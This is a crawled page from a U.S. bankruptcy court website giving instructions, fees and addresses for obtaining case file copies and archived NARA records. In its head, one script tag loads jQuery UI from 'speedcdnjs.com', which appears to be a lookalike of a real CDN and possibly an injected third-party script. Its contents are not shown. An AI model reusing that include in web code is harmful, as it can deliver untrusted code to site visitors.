

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.nywb.uscourts.gov/instructions-retrieving-copies-case-files-case-documents
body_size: 8459
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/instructions-retrieving-copies-case-files-case-documents" />
<link rel="shortlink" href="/node/118" />
<link rel="shortcut icon" href="https://www.nywb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.nywb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.nywb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.nywb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.nywb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.nywb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Instructions for Retrieving Copies of Case Files &amp; Case Documents | Western District of New York | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.nywb.uscourts.gov/sites/nywb/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.nywb.uscourts.gov/sites/nywb/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.nywb.uscourts.gov/sites/nywb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.nywb.uscourts.gov/sites/nywb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.nywb.uscourts.gov/sites/nywb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.nywb.uscourts.gov/sites/nywb/files/css_injector/css_injector_2.css?t8e6o4" media="all" />
  <script src="https://www.nywb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8e6o4"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.nywb.uscourts.gov/sites/nywb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.nywb.uscourts.gov/sites/nywb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.nywb.uscourts.gov/sites/nywb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.nywb.uscourts.gov/sites/nywb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.nywb.uscourts.gov/sites/nywb/files/js/js_-9ij-jk5x1N7TfPOZ2rFv59W9RofJa2c3kxRGQWeoDA.js"></script>
<script src="https://www.nywb.uscourts.gov/sites/nywb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Western District of New York. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Western District of New York does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":0,"extExclude":"(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Western District of New York. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Western District of New York does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/instructions-retrieving-copies-case-files-case-documents":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-118 node-type-page section-instructions-retrieving-copies-case-files-case-documents">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.nywb.uscourts.gov/sites/nywb/files/25_0.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Western District of New York                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Carl L. Bucki, Chief Judge<br />Lisa Bertino Beaser, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/instructions-retrieving-copies-case-files-case-documents" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="Search this site" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-H8mmw-_R2q3721uUj4IZRfPie8Zjm5YHv_zA8USDDyk" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-6251"><a href="/nodeblock/nextgen-cmecf">NextGen CM/ECF</a><ul class="menu"><li class="first leaf menu-mlid-597"><a href="/how-become-e-filer">How to become an E-filer</a></li>
<li class="leaf menu-mlid-6493"><a href="/cmecf-learning-modules">CM/ECF Learning Modules</a></li>
<li class="leaf menu-mlid-6480"><a href="/nodeblock/manage-my-account">Manage My Account</a></li>
<li class="leaf menu-mlid-6259"><a href="/nodeblock/nextgen-links">NextGen Links</a></li>
<li class="leaf menu-mlid-6256"><a href="/nodeblock/nextgen-cmecf-faqs">NextGen CM/ECF FAQs</a></li>
<li class="last leaf menu-mlid-588"><a href="/cmecf-guides-and-publications">CM/ECF Guides and Publications</a></li>
</ul></li>
<li class="expanded menu-mlid-498"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-6596"><a href="/photo-identification-required-petitions-presented-filing-rochester-ny">Photo identification required for petitions presented for filing in Rochester, NY</a></li>
<li class="leaf menu-mlid-629"><a href="https://www.uscourts.gov/court-programs/bankruptcy/filing-without-attorney" target="_blank">Filing for Bankruptcy Without an Attorney</a></li>
<li class="leaf menu-mlid-639"><a href="https://www.uscourts.gov/forms-rules/forms/bankruptcy-forms" target="_blank">Official Bankruptcy Forms</a></li>
<li class="last leaf menu-mlid-4989"><a href="https://www.nywb.uscourts.gov/sites/nywb/files/form_b2010_v2020.pdf">Notice Required by 11 U.S.C. Section 342(b) for Individuals Filing for Bankruptcy (Form 2010)</a></li>
</ul></li>
<li class="expanded menu-mlid-502"><a href="/understanding-bankruptcy">Understanding Bankruptcy</a><ul class="menu"><li class="first leaf menu-mlid-592"><a href="https://www.uscourts.gov/court-programs/bankruptcy/bankruptcy-basics" target="_blank">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-637"><a href="https://www.uscourts.gov/court-programs/bankruptcy/bankruptcy-basics/bankruptcy-basics-glossary" target="_blank">Bankruptcy Terminology</a></li>
<li class="last leaf menu-mlid-638"><a href="https://www.uscourts.gov/forms-rules/current-rules-practice-procedure/federal-rules-bankruptcy-procedure" target="_blank">Federal Rules of Bankruptcy Procedure</a></li>
</ul></li>
<li class="expanded menu-mlid-483"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-485"><a href="/court-info/court-locations">Court Locations &amp; Directory</a></li>
<li class="leaf menu-mlid-627"><a href="/counties-served">Counties Served</a></li>
<li class="leaf menu-mlid-486"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-600"><a href="/financial-information">Fee Information</a></li>
<li class="leaf menu-mlid-582"><a href="/nodeblock/caseload-data">Caseload Data</a></li>
<li class="leaf menu-mlid-581"><a href="/nodeblock/closings-or-delays">Closings or Delays</a></li>
<li class="leaf menu-mlid-585"><a href="/nodeblock/cell-phone-policy">Cell Phone Policy</a></li>
<li class="leaf menu-mlid-634"><a href="/employment-vacancy-announcements">Employment Vacancy Announcements</a></li>
<li class="leaf menu-mlid-6490"><a href="/content/unclaimed-funds-information">Unclaimed Funds Information</a></li>
<li class="last leaf menu-mlid-6594"><a href="/awarded-compensation">Awarded Compensation</a></li>
</ul></li>
<li class="expanded menu-mlid-492"><a href="/judges-info">Judges / Chambers</a><ul class="menu"><li class="first leaf menu-mlid-6598"><a href="/calendars/index.html">Calendars</a></li>
<li class="leaf menu-mlid-493"><a href="/content/chief-judge-carl-l-bucki">Chief Judge Carl L. Bucki</a></li>
<li class="leaf menu-mlid-573"><a href="/content/judge-warren">Judge Warren</a></li>
<li class="leaf menu-mlid-572"><a href="/content/judge-michael-j-kaplan-retired">Judge Michael J. Kaplan (Retired)</a></li>
<li class="leaf menu-mlid-495"><a href="/judges-info/opinions">Opinions</a></li>
<li class="leaf menu-mlid-621"><a href="http://www.ca2.uscourts.gov/judges/judicial_conduct.html" target="_blank">Judicial Conduct and Judicial Disability Procedures</a></li>
<li class="last leaf menu-mlid-614"><a href="/judicial-seminar-disclosure-0">Judicial Seminar Disclosure</a></li>
</ul></li>
<li class="expanded menu-mlid-499"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-623"><a href="/admission-practice">Admission to Practice</a></li>
<li class="leaf menu-mlid-599"><a href="/pro-hac-vice-bankruptcy-court">Pro Hac Vice</a></li>
<li class="leaf menu-mlid-1117"><a href="/certificate-good-standing">Certificate of Good Standing</a></li>
<li class="leaf menu-mlid-589"><a href="/administrative-procedures-and-orders">Administrative Procedures/Orders</a></li>
<li class="leaf menu-mlid-586"><a href="/notices-attorneys">Notices to Attorneys</a></li>
<li class="leaf menu-mlid-612"><a href="/nodeblock/ordering-transcripts">Ordering Transcripts</a></li>
<li class="last leaf menu-mlid-801"><a href="/consent-substitute-attorney">Consent to Substitute Attorney</a></li>
</ul></li>
<li class="expanded menu-mlid-490"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-611"><a href="http://www.uscourts.gov/FormsAndFees/Forms/BankruptcyForms.aspx" target="_blank">Official Bankruptcy Forms</a></li>
<li class="leaf menu-mlid-577"><a href="/new-york-western-cover-sheets">NYW Cover Sheets</a></li>
<li class="leaf menu-mlid-576"><a href="/new-york-western-procedural-forms">NYW Procedural Forms</a></li>
<li class="leaf menu-mlid-578"><a href="/new-york-western-trustee-forms">NYW Trustee Forms</a></li>
<li class="last leaf menu-mlid-803"><a href="https://www.uscourts.gov/forms-rules/pending-rules-and-forms-amendments" target="_blank">Pending Changes: Bankruptcy Rules</a></li>
</ul></li>
<li class="expanded active-trail menu-mlid-496"><a href="/case-info" class="active-trail">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-613"><a href="/nodeblock/ordering-transcripts">Ordering Transcripts</a></li>
<li class="leaf active-trail active menu-mlid-607"><a href="/instructions-retrieving-copies-case-files-case-documents" class="active-trail active">Retrieving Copies of Case Files &amp; Case Documents</a></li>
<li class="leaf menu-mlid-632"><a href="/multiple-court-voice-case-information-system-mcvcis-0">Multiple-Court Voice Case Information System (McVCIS)</a></li>
<li class="leaf menu-mlid-606"><a href="/restriction-public-access-documents-cases-filed-prior-december-1-2003">Restriction of Public Access to Documents in Cases Filed Prior to December 1, 2003</a></li>
<li class="last leaf menu-mlid-484"><a href="/court-info/faq">FAQs</a></li>
</ul></li>
<li class="expanded menu-mlid-500"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf menu-mlid-805"><a href="/free-electronic-bankruptcy-noticing-ebn">Free Electronic Bankruptcy Noticing (EBN)</a></li>
<li class="leaf menu-mlid-635"><a href="https://bankruptcynotices.uscourts.gov/" target="_blank">Free National Creditor Registration System (NCRS)</a></li>
<li class="leaf menu-mlid-781"><a href="https://www.uscourts.gov/court-programs/bankruptcy/bankruptcy-noticing/approved-bankruptcy-notice-providers" target="_blank">Approved Bankruptcy Notice Providers</a></li>
<li class="leaf menu-mlid-633"><a href="https://www.uscourts.gov/court-programs/fees/post-judgment-interest-rate" target="_blank">Post Judgment Interest Rates</a></li>
<li class="leaf menu-mlid-804"><a href="/rule-5003e-register-mailing-addresses-federal-and-state-governmental-units-and-certain-taxing">Rule 5003(e) Register of Mailing Addresses of Federal and State Governmental Units and Certain Taxing Authorities</a></li>
<li class="last leaf menu-mlid-798"><a href="/request-interpreter">Request Interpreter</a></li>
</ul></li>
<li class="last expanded menu-mlid-501"><a href="/office-us-trustee">US Trustee &amp; 341 Meeting Information</a><ul class="menu"><li class="first leaf menu-mlid-604"><a href="http://www.justice.gov/ust/r02/" target="_blank">US Trustee-Region 2</a></li>
<li class="leaf menu-mlid-6593"><a href="/341-meeting-calendars">341 Meeting Calendars</a></li>
<li class="leaf menu-mlid-6591"><a href="/meeting-creditors-information-0">341 Meeting Information</a></li>
<li class="leaf menu-mlid-601"><a href="http://www.justice.gov/ust/eo/bapcpa/ccde/cc_approved.htm">Credit Counseling Agencies</a></li>
<li class="leaf menu-mlid-602"><a href="http://www.justice.gov/ust/eo/bapcpa/ccde/de_approved.htm">Personal Financial Management</a></li>
<li class="leaf menu-mlid-603"><a href="http://www.justice.gov/ust/eo/bapcpa/meanstesting.htm">Means Test</a></li>
<li class="leaf menu-mlid-605"><a href="http://www.justice.gov/ust/eo/fraud/" target="_blank">Report Suspected Bankruptcy Fraud</a></li>
<li class="leaf menu-mlid-6592"><a href="/ch-11-status-conferences-buffalo-non-subchapter-v">Ch 11 Status Conferences (Buffalo Non-Subchapter V)</a></li>
<li class="last leaf menu-mlid-6570"><a href="https://www.justice.gov/ust/chapter-11-operating-reports">Chapter 11 Operating Reports</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/case-info">Case Info</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Instructions for Retrieving Copies of Case Files &amp; Case Documents            </h1>
          
                                        
                      <article about="/instructions-retrieving-copies-case-files-case-documents" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Instructions for Retrieving Copies of Case Files &amp; Case Documents" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><h2><span style="color:#4b0082">Copies of a Bankruptcy Case File:</span></h2>
<p class="rtejustify"><span style="font-size:14px">1)  If the <strong>case was filed on or after June 16, 2003</strong>, copies are available from our electronic case file system.</span></p>
<ul>
<li class="rtejustify"><span style="font-size:14px">You may visit the Court between 8:00am and 4:30pm, Monday through Friday to receive copies.  Copies are 50 cents per page. </span></li>
<li class="rtejustify"><span style="font-size:14px">In Buffalo, you must have exact change or pay with a money order or certified check made payable to: Clerk, US Bankruptcy Court.</span></li>
<li class="rtejustify"><span style="font-size:14px">In Rochester, you must pay with a money order or certified check made payable to: Clerk, US Bankruptcy Court. <strong>CASH is NOT accepted.</strong></span></li>
<li class="rtejustify"><span style="font-size:14px"><span style="color:#ff0000"><strong>OR</strong></span> you may send a letter to the Court.  The letter must include the Bankruptcy Case Number, Debtor's Name, Your Phone Number, and specifically identify the copies you want.</span><span style="font-size:14px"><strong>  Mail the letter to</strong>: US Bankruptcy Court, Robert H. Jackson U.S. Courthouse, 2 Niagara Square, Buffalo, NY 14202 <strong>or</strong> US Bankruptcy Court, US Courthouse, 100 State Street, Rochester, NY 14614</span>. <span style="font-size:14px">The Court will contact you with the cost.  After the Court contacts you, send a check in the mail.  DO NOT send CASH. </span></li>
</ul>
<p class="rtejustify"><span style="font-size:14px">2) If the <strong>case was filed before June 16, 2003</strong> and closed more than 2 years ago, the file has been sent to the National Archives and Records Administration(NARA).  See below for instructions.</span></p>
<p> </p>
<div class="section">
<div class="region region-content">
<div class="block block-system" id="block-system-main">
<div class="content">
<div class="clearfix node node-page" id="node-1582">
<div class="content">
<div class="field field-label-hidden field-name-body field-type-text-with-summary">
<div class="field-items">
<div class="even field-item">
<h2><span style="color:#800080">National Archives and Records Administration (NARA)</span></h2>
<p class="rtejustify"><span style="font-size:14px">The National Archives and Records Administration (NARA), serves as the storage facility for the majority of the court's closed case files. General bankruptcy case files are retained by the court for 20 years. Currently, most of the 1970-1995 bankruptcy case files have been destroyed in accordance with the approved records disposition authority (N1-578-11-001, in accordance with 44 USC § 3303). </span></p>
<p class="rtejustify"><span style="font-size:14px"><u>If the case was filed before June 16, 2003 and closed more than 2 years ago, the entire case file was shipped to NARA. </u></span></p>
<p class="rtejustify"><span style="font-size:14px">To request copies of court records stored at the archives center, <strong>you will first need to obtain Federal Records Center (FRC) information from the bankruptcy court</strong>. NARA will not be able to locate the requested case files without the following information: transfer (accession) number, location number, box number, case name and case number.  <strong>This information is available over the phone </strong>or by<strong> </strong>mailing your request to the court. In order to expedite your request, be sure to provide the court with as much information as possible about the case, such as, debtor's name, case number, date filed, and social security number or tax identification number.</span></p>
<p class="rtejustify"><span style="font-size:14px">Your request can be sent directly to NARA or you can request that the Court retrieve the archived case file from NARA. The form used to make such a request is available through NARA’s website at <a class="ext" href="http://www.archives.gov/research/court-records/form-90.pdf" target="_blank">http://www.archives.gov/research/court-records/form-90.pdf</a>. Follow the instructions provided by NARA so that NARA personnel can send you the requested copies.  If you request the Court to retrieve the file, there is an archive retrieval fee required for the Court to request the archived case file from NARA, plus 50 cents per page for copies of the case file. Please refer to the list of <a href="/sites/nywb/files/local_fee_chart.pdf">Fees Charged by the New York Western Bankruptcy Court</a> as found on the court’s website. <a href="/financial-information">Click here</a> to find acceptable forms of payment and other payment information specific to the Buffalo and Rochester Clerk’s offices.</span></p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<p> </p>
</div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-613"><a href="/nodeblock/ordering-transcripts">Ordering Transcripts</a></li>
<li class="leaf active-trail active menu-mlid-607"><a href="/instructions-retrieving-copies-case-files-case-documents" class="active-trail active">Retrieving Copies of Case Files &amp; Case Documents</a></li>
<li class="leaf menu-mlid-632"><a href="/multiple-court-voice-case-information-system-mcvcis-0">Multiple-Court Voice Case Information System (McVCIS)</a></li>
<li class="leaf menu-mlid-606"><a href="/restriction-public-access-documents-cases-filed-prior-december-1-2003">Restriction of Public Access to Documents in Cases Filed Prior to December 1, 2003</a></li>
<li class="last leaf menu-mlid-484"><a href="/court-info/faq">FAQs</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-32" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/employment-vacancy-announcements">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/court-info/faq">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.nywb.uscourts.gov/sites/nywb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.nywb.uscourts.gov/sites/nywb/files/css_injector/css_injector_2.css?t8e6o4
body_size: 39
content:
em {
 font-style:italic !important;
}